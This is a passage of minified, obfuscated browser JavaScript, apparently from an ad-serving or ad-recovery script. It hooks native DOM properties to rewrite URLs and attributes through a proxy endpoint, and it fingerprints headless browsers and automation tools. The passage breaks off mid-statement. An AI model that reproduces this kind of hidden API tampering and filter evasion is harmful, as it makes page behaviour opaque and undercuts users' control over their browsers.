t[e(1132)](e(2556))&&t!==n&&0===a[e(4180)]?i.A[e(3794)](s)[e(2710)][e(2100)](this,t):a}),(t=>t)),Jt(s,h(2789),h(886),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(3633)+(0,u.md)(t)),i.A[e(3794)](s)[e(1782)][e(2100)](this,t)})),Jt(s,h(2789),h(2886),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(3633)+(0,u.md)(t)),i.A[e(3794)](s)[e(1549)][e(2100)](this,t)})),Qt(s,h(3119),h(4160),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(1161)][t(3794)][t(2319)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1708)];a=me(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(3794)](s)[a(3679)][a(2100)](this,a(1058));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3144)===c?e.MN[a(3766)]:e.MN[a(3754)],baseUrl:i.A[a(3794)](s)[a(1059)][a(3794)][a(2319)](s[a(3799)]),endpoint:n.A[a(3493)]}));for(var u=arguments[a(4180)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(3794)](s)[a(1161)][a(2520)][a(2100)](this,t,...d)}}),Qt(s,h(3119),h(1058),{get:function(){const t=h;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3794)](s)[t(3232)][t(3794)][t(2319)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(3144),e(2401),e(1882),e(2988)][e(1132)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3794)](s)[e(3232)][e(2520)][e(2100)](this,t,...r)}}),Qt(s,h(648),h(2892),{get:function(){const t=h,e=i.A[t(3794)](s)[t(3679)][t(2100)](this,t(570));for(var n=arguments[t(4180)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3794)](s)[t(3358)][t(3794)][t(2100)](this,...o);var u;if(Yt(s,c,e))if(Vt(c),m[t(2100)](this))qt(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(u=null==d?void 0:d[t(3351)])&&void 0!==u&&u}),!c[t(3892)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3794)](s)[r(3679)][r(2100)](this,r(570));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(3892)]=e}return i.A[t(3794)](s)[t(3937)][t(3794)][t(2100)](this,...o)}}),Qt(s,h(648),h(997),{get:function(){const t=h;for(var n=arguments[t(4180)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3794)](s)[t(3358)][t(3794)][t(2100)](this,...o);if(!c)return c;const u=i.A[t(3794)](s)[t(3679)][t(2100)](this,t(570));var f;if(Yt(s,c,u))if(Vt(c),m[t(2100)](this))qt(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(f=null==d?void 0:d[t(3351)])&&void 0!==f&&f}),!c[t(3892)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3794)](s)[r(3679)][r(2100)](this,r(570));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(3892)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(1708)]);if((t(913)===n[t(4002)]||t(3491)===n[t(4002)])&&n[t(878)][t(1132)](t(3710))||t(4109)===n[t(4002)]&&n[t(878)][t(1132)](t(4140))||t(3665)===n[t(4002)]&&"/"===n[t(878)]||t(702)===n[t(4002)]&&n[t(878)][t(1132)](t(3049)))return Lt[t(3794)](s,c)}return c}}),Qt(s,h(2896),h(3659),{get:function(){const t=h;for(var e=arguments[t(4180)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(3794)](s)[t(1921)][t(3794)][t(2100)](this,...r),c=i.A[t(3794)](s)[t(1764)][t(3794)][t(2100)](this);if(t(4165)==typeof c&&c[t(1132)](t(3730)))try{const e=JSON[t(4116)](c);if(t(1719)===e[t(2367)]&&t(739)===e[t(1798)])return a}catch(t){}return t(1279)==typeof c&&c[t(708)]||(l=c,t(4165)==typeof l&&l[t(1002)](t(2947)))||(0,_.aV)(n.A[t(3493)])!==(0,_.aV)(i.A[t(3794)](s)[t(3529)][t(3794)][t(2100)](this))?a:Lt[t(3794)](s,a);var l}}),Qt(s,h(648),h(1684),{get:function(){const t=h;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](s)[t(2315)][t(3794)][t(2100)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(3794)](s)[o(2315)][o(2520)][o(2100)](this,t);t=t[o(460)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(3493)]+o(741),kind:e.MN[o(2676)],baseUrl:i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)]),endpoint:n.A[o(3493)]});return t=t[o(1132)](a)?St({_window:s,protectUrlContext:r,html:t}):o(1890)[o(3582)](vt,o(1275))[o(3582)](a,o(1647))[o(3582)]((0,xt.x)().id,o(747))+St({_window:s,protectUrlContext:r,html:t}),i.A[o(3794)](s)[o(2315)][o(2520)][o(2100)](this,t)}},m),Qt(s,h(1527),h(3797),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2929)])||void 0===n?void 0:n[t(3797)])&&void 0!==e?e:i.A[t(3794)](s)[t(458)][t(3794)][t(2100)](this)}}),Qt(s,h(1527),h(3668),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2929)])||void 0===n?void 0:n[t(3668)])&&void 0!==e?e:i.A[t(3794)](s)[t(1411)][t(3794)][t(2100)](this)}}),Qt(s,h(1527),h(1526),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2929)])||void 0===n?void 0:n[t(1526)])&&void 0!==e?e:i.A[t(3794)](s)[t(3723)][t(3794)][t(2100)](this)}}),Qt(s,h(1527),h(512),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2929)])||void 0===n?void 0:n[t(512)])&&void 0!==e?e:i.A[t(3794)](s)[t(2279)][t(3794)][t(2100)](this)}}),Qt(s,h(1527),h(709),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2929)])||void 0===n?void 0:n[t(709)])&&void 0!==e?e:i.A[t(3794)](s)[t(2839)][t(3794)][t(2100)](this)}}),Qt(s,h(1527),h(3345),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2929)])||void 0===n?void 0:n[t(3345)])&&void 0!==e?e:i.A[t(3794)](s)[t(2320)][t(3794)][t(2100)](this)}}),Jt(s,h(3569),h(1898),(function(t){const e=h;if(this instanceof s[e(957)]&&e(2102)===this[e(839)][e(3769)]()&&t instanceof s[e(2738)]){const n=i.A[e(3794)](s)[e(2696)][e(3794)][e(2100)](t);if((0,o.xP)(l,n))try{i.A[e(3794)](s)[e(2696)][e(2520)][e(2100)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(3794)](s)[e(907)][e(2100)](this,t)})),Jt(s,h(1822),h(1069),(function(t){const e=h;for(var n=arguments[e(4180)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(1822)]&&t instanceof s[e(3636)]){const n=Array[e(2750)](t[e(1755)])[e(515)]((t=>t instanceof s[e(2738)]?i.A[e(3794)](s)[e(2696)][e(3794)][e(2100)](t):""));return i.A[e(3794)](s)[e(2696)][e(2520)][e(2100)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n[e(2779)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(3794)](s)[e(2878)][e(2100)](this,t,...a)}return i.A[e(3794)](s)[e(2878)][e(2100)](this,t,...a)})),Object[h(2873)](s)[h(3024)]((t=>{const e=h;try{if(!t[e(1002)](e(1570))||!t[e(2008)](e(957)))return;const n=[e(2498),e(2337)];for(const r of n){const n=s[e(3639)][e(942)](s[t][e(1263)],r);n&&s[e(3639)][e(4039)](s[t][e(1263)],r,{get:function(){const t=e;for(var r=arguments[t(4180)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(3794)][t(2100)](this,...i);let a=n[t(3794)][t(2100)](this,...i);return t(4165)==typeof a&&a[t(1002)](t(2342))&&(a=a[t(1453)](3)),a},set:function(t){const r=e;for(var i=arguments[r(4180)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(4165)!=typeof t&&r(2982)!=typeof t||(t=r(2342)+t),n[r(3794)][r(2100)](this)===t?t:n[r(2520)][r(2100)](this,t,...s)):n[r(2520)][r(2100)](this,t,...s)}})}}catch(t){}}))}const ye=t=>{try{t()}catch(t){}};function we(e){const n=t;var r;if(s.A[n(3760)](n(1168)),null!==(r=window[n(3778)])&&void 0!==r&&r[n(2266)])return;const o=window[n(3778)]||[];window[n(3778)]={push:t=>ye(t),__replaced:!0};for(const t of[...o][n(2423)]())ye(t);const i=t=>{const e=n;e(653)===t[e(2070)]?t[e(674)](...t[e(3405)]):e(3982)===t[e(2070)]?t[e(674)]():e(554)===t[e(2070)]&&t[e(432)]()},a=window[n(1948)]||[];window[n(1948)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)ye((()=>i(t)))}function be(e){const n=t;return n(1664)===function(t){const e=n;try{return new URL(t)[e(2050)][e(3794)](e(987))||""}catch(t){return""}}(e)}var ve=k(8125);const xe=class{static[t(1277)](){const e=t;var n,r;let o=arguments[e(4180)]>0&&void 0!==arguments[0]?arguments[0]:e(3545),i=!(arguments[e(4180)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3367)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1403)+(0,ue.t)(o+"_"+a),d=e(1403)+(0,ue.t)(o+"_"+c),h=e(1403)+(0,ue.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ae,ke=k(2997),_e=/bot|crawl|http|lighthouse|scan|search|spider/i,ze=function(e,n){const r=t;return(ze=Object[r(3652)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3878)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1263)][n(2416)][n(2100)](e,o)&&(t[o]=e[o])})(e,n)};function Me(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2y;function a(t){const e=a2y;try{l(r[e(2650)](t))}catch(t){i(t)}}function c(t){const e=a2y;try{l(r[e(3268)](t))}catch(t){i(t)}}function l(t){const e=a2y;var r;t[e(587)]?o(t[e(3908)]):(r=t[e(3908)],r instanceof n?r:new n((function(t){t(r)})))[e(3170)](a,c)}l((r=r[s(2319)](t,e||[]))[s(2650)]())}))}function Ee(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1784)==typeof Symbol&&(a[Symbol[r(1202)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2y;if(o)throw new TypeError(r(3705));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2462)]:t[0]?i[r(3268)]||((s=i[r(2462)])&&s[r(2100)](i),0):i[r(2650)])&&!(s=s[r(2100)](i,t[1]))[r(587)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3908)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3714)]++,{value:t[1],done:!1};case 5:c[r(3714)]++,i=t[1],t=[0];continue;case 7:t=c[r(1048)][r(3722)](),c[r(3277)][r(3722)]();continue;default:if(!((s=(s=c[r(3277)])[r(4180)]>0&&s[s[r(4180)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3714)]=t[1];break}if(6===t[0]&&c[r(3714)]<s[1]){c[r(3714)]=s[1],s=t;break}if(s&&c[r(3714)]<s[2]){c[r(3714)]=s[2],c[r(1048)][r(1667)](t);break}s[2]&&c[r(1048)][r(3722)](),c[r(3277)][r(3722)]();continue}t=n[r(2100)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Se(e,n,r){const o=t;if(r||2===arguments[o(4180)])for(var i,s=0,a=n[o(4180)];s<a;s++)!i&&s in n||(i||(i=Array[o(1263)][o(1453)][o(2100)](n,0,s)),i[s]=n[s]);return e[o(3582)](i||Array[o(1263)][o(1453)][o(2100)](n))}Object[t(571)],Object[t(571)],t(1784)==typeof SuppressedError&&SuppressedError;var Ne=t(3951),Te=t(3987),Ue=t(828),Ce=t(2764),We=t(3284),Le=t(1370),He=function(t){function e(n,r){const o=a2y;var i=t[o(2100)](this,r)||this;return i[o(1416)]=n,i[o(2003)]=o(1381),Object[o(3652)](i,e[o(1263)]),i}return function(t,e){const n=a2y;if(n(1784)!=typeof e&&null!==e)throw new TypeError(n(991)+String(e)+n(869));function r(){this[n(2093)]=t}ze(t,e),t[n(1263)]=null===e?Object[n(571)](e):(r[n(1263)]=e[n(1263)],new r)}(e,t),e}(Error);function je(t){return Me(this,void 0,void 0,(function(){var e,n,r=this;return Ee(this,(function(o){const i=a2y;switch(o[i(3714)]){case 0:return e={},n=Object[i(1972)](t),[4,Promise[i(2168)](n[i(515)]((function(n){return Me(r,void 0,void 0,(function(){var r,o,i,s,a;return Ee(this,(function(c){const l=a2y;switch(c[l(3714)]){case 0:r=t[n],c[l(3714)]=1;case 1:return c[l(3277)][l(1667)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3908)]=c[l(533)](),a[l(1416)]=0,a),[3,4];case 3:return s=c[l(533)](),e[n]=s instanceof He?{state:s[l(1416)],error:""[l(3582)](s[l(2003)],": ")[l(3582)](s[l(1230)])}:{state:-3,error:s instanceof Error?""[l(3582)](s[l(2003)],": ")[l(3582)](s[l(1230)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(533)](),[2,e]}}))}))}function Oe(e,n){return-1!==e[t(601)](n)}function Re(e,n){return-1!==e[t(601)](n)}function Ie(e){return Object[t(2873)](e)}function Ve(e){const n=t;for(var r=[],o=1;o<arguments[n(4180)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(4165)==typeof t){if(Oe(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2353)in t)return t[n(2353)](e);for(var o=0;o<t[n(4180)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1841)](e)})))return{value:!0}},s=0,a=r;s<a[n(4180)];s++){var c=i(a[s]);if(n(1279)==typeof c)return c[n(3908)]}return!1}function qe(e){return e[t(2511)]((function(t,e){return t+(e?1:0)}),0)}var Fe={detectAppVersion:function(e){const n=t;var r=e[n(1419)];return 0===r[n(1416)]&&(/headless/i[n(1841)](r[n(3908)])?We:/electron/i[n(1841)](r[n(3908)])?Ne:/slimerjs/i[n(1841)](r[n(3908)])?Ce:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3035)];return 0===r[n(1416)]&&(Ve(r[n(3908)],n(828),n(1037),n(2599))?Ue:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(968)];return 0===r[n(1416)]&&(/PhantomJS/i[n(1841)](r[n(3908)])?Te:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3689)],o=e[n(3366)],i=e[n(829)];if(0===r[n(1416)]&&0===o[n(1416)]&&0===i[n(1416)]){var s=r[n(3908)];return n(1370)!==i[n(3908)]&&(37===s&&!Oe([n(773),n(1604)],i[n(3908)])||39===s&&!Oe([n(1423)],o[n(3908)])||33===s&&!Oe([n(4026)],i[n(3908)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2083)][n(1416)])return Te},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1217)];if(0===r[n(1416)]&&0===r[n(3908)][n(4180)])return We},detectNotificationPermissions:function(e){const n=t;var r=e[n(1949)],o=e[n(3366)];return 0===o[n(1416)]&&n(429)===o[n(3908)]&&(0===r[n(1416)]&&r[n(3908)]?We:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3670)];if(0===r[n(1416)]&&!r[n(3908)])return We},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1294)],o=e[n(1300)],i=e[n(3366)],s=e[n(829)];if(0===r[n(1416)]&&0===o[n(1416)]&&0===i[n(1416)]&&0===s[n(1416)]&&n(429)===i[n(3908)]&&!o[n(3908)]&&n(4026)===s[n(3908)])return 0===r[n(3908)]?We:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2889)];return 0===o[n(1416)]&&(n(788)===o[n(3908)][n(2070)]||null!=(null===(r=o[n(3908)][n(3194)])||void 0===r?void 0:r[n(3951)])?Ne:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3038)];return 0===r[n(1416)]&&(/PhantomJS/i[n(1841)](r[n(3908)])?Te:/Headless/i[n(1841)](r[n(3908)])?We:/Electron/i[n(1841)](r[n(3908)])?Ne:/slimerjs/i[n(1841)](r[n(3908)])?Ce:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2755)];if(0===r[n(1416)]&&r[n(3908)])return We},detectWebGL:function(e){const n=t;var r=e[n(1068)];if(0===r[n(1416)]){var o=r[n(3908)],i=o[n(4131)],s=o[n(788)];if(n(2790)==i&&n(1870)==s)return We}},detectWindowExternal:function(e){const n=t;var r=e[n(1098)];return 0===r[n(1416)]&&(/Sequentum/i[n(1841)](r[n(3908)])?n(2838):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2656)],o=e[n(2515)];if(0!==r[n(1416)]||0!==o[n(1416)])return!1;var i=r[n(3908)],s=i[n(3591)],a=i[n(3506)];return o[n(3908)]&&0===s&&0===a?We:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2076)];if(0===r[n(1416)]&&!r[n(3908)])return Le},detectProductSub:function(e){const n=t;var r=e[n(3989)],o=e[n(3366)];return 0===r[n(1416)]&&0===o[n(1416)]&&(n(429)!==o[n(3908)]&&n(2092)!==o[n(3908)]&&n(2680)!==o[n(3908)]&&n(3254)!==o[n(3908)]||n(801)===r[n(3908)]?void 0:Le)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2694)];if(0!==r[n(1416)])return!1;var o,i=r[n(3908)];for(o in i)if(i[o])return o}};function Pe(){const e=t;var n,r,o=window,i=navigator;return qe([e(2288)in i,e(911)in i,0===i[e(4131)][e(601)](e(4181)),e(2823)in o,e(3443)in o,e(2496)in o,e(589)in o])>=5?e(4026):qe([e(3680)in o,e(3031)in o,e(3934)in o,0===i[e(4131)][e(601)](e(1704)),e(744)in i,e(706)in o])>=4?e(773):qe([e(2953)in navigator,e(2281)in(null!==(r=null===(n=document[e(1824)])||void 0===n?void 0:n[e(2102)])&&void 0!==r?r:{}),e(3990)in o,e(1738)in o,e(3596)in o,e(3255)in o])>=4?e(1604):e(1370)}var Be={android:function(){const e=t;var n=Pe(),r=e(4026)===n,o=e(1604)===n;if(!r&&!o)return!1;var i=window;return qe([e(2807)in i,e(2775)in i,r&&!(e(2251)in i),o&&/android/i[e(1841)](navigator[e(1419)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3038)])||void 0===n?void 0:n[e(3769)]();return Re(r,e(3745))?e(1745):Re(r,e(3509))||Re(r,e(2419))?e(1423):Re(r,e(3254))?e(3254):Re(r,e(1306))?e(1306):Re(r,e(2680))||Re(r,e(1730))?e(2680):Re(r,e(429))?e(429):Re(r,e(2092))?e(2092):e(1370)},browserEngineKind:Pe,documentFocus:function(){const e=t;return void 0!==document[e(4054)]&&document[e(4054)]()},userAgent:function(){return navigator[t(3038)]},appVersion:function(){const e=t;var n=navigator[e(1419)];if(null==n)throw new He(-1,e(4037));return n},rtt:function(){const e=t;if(void 0===navigator[e(3471)])throw new He(-1,e(1357));if(void 0===navigator[e(3471)][e(3691)])throw new He(-1,e(1133));return navigator[e(3471)][e(3691)]},windowSize:function(){const e=t;return{outerWidth:window[e(3591)],outerHeight:window[e(3506)],innerWidth:window[e(2041)],innerHeight:window[e(1018)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2925)])throw new He(-1,e(3703));if(void 0===navigator[e(2925)][e(4180)])throw new He(-3,e(981));return navigator[e(2925)][e(4180)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2925)])throw new He(-1,e(3703));if(void 0===window[e(1276)])throw new He(-1,e(1671));return navigator[e(2925)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(927)])return t[e(927)][e(460)]()}throw new He(-3,e(3580))},productSub:function(){const e=t;var n=navigator[e(3989)];if(void 0===n)throw new He(-1,e(4093));return n},windowExternal:function(){const e=t;if(void 0===window[e(542)])throw new He(-1,e(3832));var n=window[e(542)];if(e(1784)!=typeof n[e(460)])throw new He(-2,e(3291));return n[e(460)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2282)])throw new He(-1,e(2480));for(var n=navigator[e(2282)],r=Object[e(1924)](n)===MimeTypeArray[e(1263)],o=0;o<n[e(4180)];o++)r&&(r=Object[e(1924)](n[o])===MimeType[e(1263)]);return r},evalLength:function(){const e=t;return eval[e(460)]()[e(4180)]},webGL:function(){const e=t;var n=document[e(2886)](e(1319));if(e(1784)!=typeof n[e(2049)])throw new He(-2,e(994));var r=n[e(2049)](e(1999));if(null===r)throw new He(-4,e(2312));if(e(1784)!=typeof r[e(1417)])throw new He(-2,e(852));return{vendor:r[e(1417)](r[e(3628)]),renderer:r[e(1417)](r[e(618)])}},webDriver:function(){const e=t;if(null==navigator[e(1037)])throw new He(-1,e(2787));return navigator[e(1037)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2407)]||r[e(3235)]||r[e(1985)]||r[e(1820)];if(void 0!==i&&o[e(1667)]([i]),Array[e(1888)](r[e(1217)]))e(4026)===Pe()&&qe([!(e(3005)in(n=window)),e(3414)in n,""+n[e(3507)]==e(3524),""+n[e(3172)]==e(425)])>=3||o[e(1667)](r[e(1217)]);else if(e(4165)==typeof r[e(1217)]){var s=r[e(1217)];s&&o[e(1667)](s[e(1876)](","))}return o},notificationPermissions:function(){return Me(this,void 0,void 0,(function(){var t,e;return Ee(this,(function(n){const r=a2y;switch(n[r(3714)]){case 0:if(void 0===window[r(3565)])throw new He(-1,r(974));if(void 0===navigator[r(453)])throw new He(-1,r(1651));if(r(1784)!=typeof(t=navigator[r(453)])[r(939)])throw new He(-2,r(628));n[r(3714)]=1;case 1:return n[r(3277)][r(1667)]([1,3,,4]),[4,t[r(939)]({name:r(1214)})];case 2:return e=n[r(533)](),[2,r(1909)===window[r(3565)][r(2957)]&&r(2618)===e[r(1416)]];case 3:throw n[r(533)](),new He(-3,r(1661));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1824)])throw new He(-1,e(3857));var n=document[e(1824)];if(e(1784)!=typeof n[e(2716)])throw new He(-2,e(3916));return n[e(2716)]()},functionBind:function(){const e=t;if(void 0===Function[e(1263)][e(2057)])throw new He(-2,e(1207));return Function[e(1263)][e(2057)][e(460)]()},process:function(){const e=t;var n=window[e(2889)],r=e(3206);if(void 0===n)throw new He(-1,""[e(3582)](r,e(3686)));if(n&&e(1279)!=typeof n)throw new He(-3,""[e(3582)](r,e(3712)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3663)]={window:[e(3663)]},n[e(442)]={window:[e(2013)]},n[e(716)]={window:[e(1806)]},n[e(516)]={window:[e(1477)]},n[e(1621)]={window:[e(3091)]},n[e(1990)]={window:[e(1990)]},n[e(2248)]={window:[e(3530),e(780)]},n[e(1007)]={window:[e(1676)]},n[Te]={window:[e(3460),e(4076)]},n[e(2815)]={window:[e(1816)]},n[Ue]={window:[e(3276),e(3650),e(1668),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(795),e(2574),e(463)]},n[e(2243)]={window:[e(3321)]},n[e(1037)]={window:[e(1037),e(2858),e(1537),e(2770),e(2274),e(1950),e(511)],document:[e(1858),e(777),e(1042),e(928),e(860),e(4058),e(1127),e(1858),e(1328),e(1899),e(3203),e(2669),e(3887),e(573)]},n[We]={window:[e(3147),e(814)]},n),i={},s=Ie(window),a=[];for(r in void 0!==window[e(3799)]&&(a=Ie(window[e(3799)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(4154)]&&Ve[e(2319)](void 0,Se([s],c[e(4154)],!1)),u=!(void 0===c[e(3799)]||!a[e(4180)])&&Ve[e(2319)](void 0,Se([a],c[e(3799)],!1));i[r]=l||u}}return i}},De=function(){const e=t;function n(){const t=a2y;this[t(2318)]=void 0,this[t(3853)]=void 0}return n[e(1263)][e(2483)]=function(){return this[e(2318)]},n[e(1263)][e(1005)]=function(){return this[e(3853)]},n[e(1263)][e(856)]=function(){const t=e;if(void 0===this[t(2318)])throw new Error(t(3654));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(4165)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Le}),o[s]=c,c[r(3537)]&&(i=c)}return[o,i]}(this[t(2318)],Fe),r=n[0],o=n[1];return this[t(3853)]=r,o},n[e(1263)][e(1152)]=function(){return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const n=a2y;switch(e[n(3714)]){case 0:return t=this,[4,je(Be)];case 1:return t[n(2318)]=e[n(533)](),[2,this[n(2318)]]}}))}))},n}();const Xe=async r=>{const o=t;try{if(i=navigator[o(3038)],Boolean(i)&&function(){const t=o;if(Ae instanceof RegExp)return Ae;try{Ae=new RegExp(t(2991),"i")}catch(t){Ae=_e}return Ae}()[o(1841)](i))return s.A[o(3760)](o(2301)[o(3582)](navigator[o(3038)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3592)],n=void 0===e||e;return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const r=a2y;switch(e[r(3714)]){case 0:return n&&function(){const t=r;if(!(window[t(1039)]||Math[t(3743)]()>=.001))try{var e=new XMLHttpRequest;e[t(2677)](t(3794),t(1240)[t(3582)](t(1697),t(3835)),!0),e[t(3417)]()}catch(e){console[t(761)](e)}}(),[4,(t=new De)[r(1152)]()];case 1:return e[r(533)](),[2,t]}}))}))}({monitoring:!1})[o(3170)]((t=>t[o(856)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2601)))),100))),n=await Promise[o(3423)]([t,e]);if(n&&n[o(3537)])return s.A[o(3760)](o(4074)[o(3582)](n[o(2142)])),!0}catch(t){return s.A[o(3760)](o(2454),t),!1}}catch(t){return s.A[o(3760)](o(619),t),s.A[o(761)](t,o(2527)),!1}var i;if(navigator[o(3038)][o(1132)](o(2582))||o(3073)===navigator[o(3038)]&&o(1203)===location[o(4002)])return!0;try{const t=[o(1004)];if([o(4167),o(3589)][o(1132)](navigator[o(3038)])&&t[o(3599)]((t=>location[o(4002)][o(2008)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3582)](n.A[o(3493)],o(4048)),kind:e.MN[o(1190)],endpoint:n.A[o(3493)]}));if(o(3403)===await t[o(1151)]())return!0}}catch(t){}return!1};async function Je(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3582)](n.A[o(3493)],o(3748)),endpoint:n.A[o(3493)]}));return await i[o(3153)]()}var Qe=k(11);function Ze(e){const n=t;if(Array[n(1888)](e)){const t=e[n(515)](Ze);return t[n(4180)]>0&&n(4165)==typeof t[0]?t[n(2822)](((t,e)=>String(t)[n(3430)](String(e),void 0,{numeric:!0,sensitivity:n(3131)}))):t}if(e&&n(1279)==typeof e&&null!==e){const t=Object[n(1972)](e)[n(2822)](),r={};for(const n of t)r[n]=Ze(e[n]);return r}return e}var Ge=k(6964);window[t(2429)]=!1;var Ye=k(2691),$e=k(6524);window[t(2429)]=!1;const Ke={version:t(3867),originalHostname:window[t(979)][t(4002)],configIndex:0};(o=>{const a=t;var c,l;if(ke.A[a(1152)](),!1!==(0,Ge.aX)())try{!function(){const t=a,e=t(669)[t(3582)](t(1663),t(996)),n=document[t(2886)](t(1514));n[t(3269)]=e,document[t(2943)][t(1898)](n)}()}catch(t){}i.A[a(1152)](window);const d=null===(c=document[a(1269)])||void 0===c?void 0:c[a(2903)](a(3545));if(d)window[a(1476)]("r_"+d,"*");else{var h;const t=null===(h=document[a(1269)])||void 0===h?void 0:h[a(2903)](a(3085));t&&window[a(1476)](t,"*")}if(null===(l=document[a(1269)])||void 0===l||l[a(3393)](),function(){const t=a;let e=arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3684)===location[t(3747)]&&(location[t(3747)]="",r.A[t(2520)](t(1585),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1269)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(4180)]>3&&void 